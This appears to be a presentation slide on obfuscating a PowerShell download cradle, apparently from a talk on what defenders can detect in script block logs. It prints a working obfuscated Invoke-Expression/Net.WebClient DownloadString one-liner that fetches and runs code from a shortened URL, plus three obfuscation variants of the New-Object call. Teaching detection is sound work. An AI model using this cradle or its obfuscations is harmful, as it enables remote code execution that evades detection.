 Obfuscating the Cradle
• Invoke-Expression (New-Object "`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"(
'ht'+'tps://bit.ly/L3g1t')
• What script block elements can we key off of for this?
• Invoke-Expression
• New-Object
• Net.WebClient
We have options…
1. (New-Object "`N`e`T`.`W`e`B`C`l`i`e`N`T")
2. (New-Object ("Net"+".Web"+"Client"))
3. $var1="Net."; $var2="WebClient"; (New-Object $var1$var2)
 